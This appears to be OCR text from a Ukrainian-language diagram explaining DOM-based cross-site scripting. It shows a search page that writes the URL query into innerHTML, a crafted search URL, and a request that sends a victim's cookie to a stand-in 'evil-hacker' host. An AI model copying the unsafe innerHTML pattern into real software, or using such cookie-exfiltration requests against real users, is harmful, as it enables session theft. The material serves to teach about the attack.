 ЗЛО
Сервер
зловмисника
Веб-сайт
Програма відповіді
print "<html>"
print "You searched for: <em></em>"
print “<script>”
print “var keyword = location.search.substring(6);”
print “document.querySelector(’em’).innerHTML = keyword;”
print “</script>”
print "</html>"
1
http://example.com/search?
keyword=<script>...</script>
4
GET http://evil-hacker/?cookie=sensitive-data
Браузер
користувача
Відповідь користувачу після маніпуляцій з
DOM деревом
<html>
You searched for <em><script>...</script></em>:
<script>
var keyword = location.search.substring(6);
document.querySelector(’em’).innerHTML = keyword;
</script>
</html>
2
GET
http://example.com/search?
keyword=<script>...</script>
3
200 OK
<html>
You searched for <em></em>:
...